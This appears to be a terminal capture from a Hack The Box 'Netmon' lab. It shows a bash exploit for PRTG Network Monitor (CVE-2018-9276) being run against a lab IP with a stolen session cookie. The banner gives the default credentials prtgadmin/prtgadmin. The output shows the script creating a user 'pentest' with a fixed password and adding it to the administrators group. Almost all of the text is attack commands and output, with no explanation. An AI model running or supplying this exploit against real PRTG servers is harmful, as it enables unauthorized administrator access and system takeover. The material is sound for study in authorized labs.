 ┌─[user@parrot]─[10.10.14.9]─[~/htb/netmon/exploit]
└──╼ $ bash ./exploit.sh -u http://10.10.10.152 -c 'OCTOPUS1813713946=ezY0MjUzNTQ5LUIzQzgtNDFDMy1CNjIzLTcwOEFDM0NDQjJCOX0%3D'
[+]#########################################################################[+]
[*] Authenticated PRTG network Monitor remote code execution                [*]
[+]#########################################################################[+]
[*] Date: 11/03/2019                                                        [*]
[+]#########################################################################[+]
[*] Author: https://github.com/M4LV0   lorn3m4lvo@protonmail.com            [*]
[+]#########################################################################[+]
[*] Vendor Homepage: https://www.paessler.com/prtg                          [*]
[*] Version: 18.2.38                                                        [*]
[*] CVE: CVE-2018-9276                                                      [*]
[*] Reference: https://www.codewatch.org/blog/?p=453                        [*]
[+]#########################################################################[+]
# login to the app, default creds are prtgadmin/prtgadmin. once athenticated grab your cookie and use it with the script.
# run the script to create a new user 'pentest' in the administrators group with password 'P3nT3st!'
[+]#########################################################################[+]
[*] file created
[*] sending notification wait....
[*] adding a new user 'pentest' with password 'P3nT3st'
[*] sending notification wait....
[*] adding a user pentest to the administrators group
[*] sending notification wait....
[*] exploit completed new user 'pentest' with password 'P3nT3st!' created have fun!